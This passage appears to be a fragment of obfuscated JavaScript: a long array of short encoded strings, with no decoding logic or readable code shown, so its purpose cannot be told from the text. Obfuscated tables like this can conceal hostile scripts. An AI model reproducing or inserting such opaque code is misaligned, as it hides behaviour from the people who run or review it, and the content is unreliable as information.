3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7TeW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQW6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5atkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkYedhdRW','yaSZWOxcVa','ACodmmkxsW','vmkBrNldLq','AblcNL99','nG5pWR1Q','zCowW60Ewq','j8oPjh3cNq','gGVcSCkUtq','j8oXW5JdTMK','W5RcS0pdVqG','lbvEWRz2','ha4Tfmkc','m8o5W4xdTMO','uIGOqmk7','WQFcI2SVEW','ACoxW7avW4W','WONcSCo4W4rL','BSoecSkaEa','cCkIWQ3cKCkh','f8o/lCoLhW','tSkjwhxdMW','iCoWsCoNaW','W4PUimkRWQC','WP/dVSkmWRBdGq','C8oZW640W5G','fZjuWQ/dQa','WRrAW6qmhG','WQ5lW5GAea','WQnyW4aqeW','iWZcJmocoa','pCktW4lcGSkM','W43cTt9LW7K','W7/cKSosDmoP','e8kEdSoAW5q','W7T2W4VdRCkZ','Bb0ezmkW','dmkwcCoDW4C','t8ojkSkYW48','eSojmf3cOW','dmk+tmorW4S','W7ddGZNdRGy','WOJcVchdHI8','WP5Qdmkboa','W7/cQYWgW5m','W5xcPCoKuSov','asnTWOLe','WPtcVCoGW4jP','W6FcRK7dPSo0','W6lcUmoYySo4','yqpcNLzK','WR8/W57dMty','W5r1oCkPWQW','xSowvSoDW7e','cSoHp1lcMG','WPpdJ1iRjG','u8oGW7iuW48','WQyiW5NdLJK','WONdTMK0wq','BCo0lCkXW7y','WPpcQmo9W4fn','W5hdHsldKY0','WO/cTCo8eSo6','zqXWW4ldPa','WOFdN8o2W5zX','aCo8iSoEha','WRy+W6tcPJS','tSoYW6BcQuq','DgHiW4uF','mGpcISonkG','WRPDhSo/uW','ySkMW4lcTSki','W6BcSfpdPmoN','W5KfxSkmBa','lSkuW7ugnG','qcu0wCkX','sJ0Qr8k6','WRHxfCoMuq','WONdQCkxWQVdLG','vSkAie3dJG','t8k2r07dKa','nG7cNCotna','vCojlCk2W54','mdfkWP7cPW','yhf/WQpcHG','WOyQa8o4xW','WPddJ0eHna','WOvbl8kina','W5CGW7/cLrq','E8kwjrxdHa','WRLjjCo0yW','h8kSW65QnW','WPFdVIfkW5O','WQ9BW48ncq','jCkgjmoaga','WO/cKCo/oSoJ','WRb7W6FcHLm','mblcLSoziq','hGjgW5hdSq','f2jgW5Cw','WQpcNCo4W5qt','W59QkCk3WR0','kSoWlMpcNq','WQJcLwO5qq','h8kJWQFcK8kx','iG3cImoEiq','cmobW4pdRe4','d2hcGCkGvW','W7NcONddO8ob','f8oPWRhcOmol','gmkDdmopW4u','W6ldKc7dRqS','WRjWW5OtmW','WPxcSCo6W51T','pehcMSopkG','W7ZdNsRdKCkE','WQpcVCkfW7zh','W5lcSJXUW6G','WRLrfSoNta','aGftW5RdVq','kW3cIComoW','W7HdW7FdNSkV','pX5qWRPZ','q8oAlSk1W4C','emo+lmoefa','WRTubCo4ua','D8kcWO3cN8kw','W4TcW7iSFa','WOZcH8obm8o/','W73dJIZdTbO','W4bXW4ZdImk0','WQpcLSo4W6yg','WP9knCk3oq','iXVcICobiW','DIDqvSkq','oCoSW47dVhy','c8o0kSoDhq','WOJdNu02pG','ffhcUCkHqa','WQbbW4CfhW','W5v/p8kUWQK','WO1XpCkbW6u','WPLHa8krpG','aCoOnmohha','WPhdKSo8W4P1','WRuYW7ZcOYe','WRy9W6FcUZG','W7JdHqtdPI0','WOJcVaZdRs0','ftOZb8kc','WR82W73cGX0','W5ZdHcJdVtq','W7/dLqRdOem','W6rRW4NdTSk9','DhTpW44m','W73dJIhdNK4','eqimpmkW','WPddRCkyWQFdMa','muBcGSkECa','jsm7m8k9','W6xcRKxdQmo1','WRLCcCo/tW','W5FcUmoMsCou','ycJdS0Sf','WQHDW6xcOwK','W6j5nmkuWQK','WOhcPCoWW5HV','W5BcVbxdPqq','gafEW5D0','omo2pNxcHW','WQtdG10wba','cbWGhSkb','jam/W5pdKq','W7BdJZ7dPH0','WRNdTIHiW6C','W7FdMrVdRIa','W6pcTfxdRSo1','W5SEsSkbyq','xt0OuSkR','dWXzW6ldIq','W5pdHd/dTdW','W6pcMSovF8oX','W6/cM1BdT8o5','fSoQoNax','CsmZFmkj','WOdcPHhdKCkM','W6xdHdJdQr8','dJHsbmo6','WQO6W6hcRYy','cd1wW5VdIq','D8klWQpcGSkv','vmolkCk9W5e','h8k9W7vWlq','WOL1W7aFiG','zmovq8o1W58','WRHge8oZuq','kmkLoxFdQa','WO3dMCoNW6vw','fCoMWQ7cPmop','d8kIkZ/dUG','WOxcL8osW7OX','WRlcLmoNWRKq','zCkfW7bjaa','W4ZdJfpdOmkF','WQbmW6pcINu','tCkixf/dMW','fY9TW53dVq','W6VcNHLnW4G','WQvJW6hcG1G','W6HoW6hdTSkq','W7JdMJ3dHCks','WQBcV0yGAq','dgJcGmk9ta','WQ3cL8kqWRTk','W6BcSgxdNCo/','W4NcRxtdUCoZ','gczwW4JcKa','W5VdHIdcHWi','W5NcNWT+W64','WOGQW5echW','bCk9b8oGWQ4','FSkRqmo+W5K','gSojWPNcQSoP','oCo8kNpcJa','FSoiw8o5W5O','FgftW6Wo','W71yhCodWPW','sYW/tCk2','kCohchix','WQjaW43cIZS','D8oUW6WNW4y','WP3dSsZdILe','WONdIvWLoa','h8k/W7rHnG','WPxdJtZdSCk/','ybDjWQtdVq','kcTfW6tdVq','WQzud8o/xa','W4NdRr/dJCkv','WPpdJ0e8lq','E8keWR3cTmoM',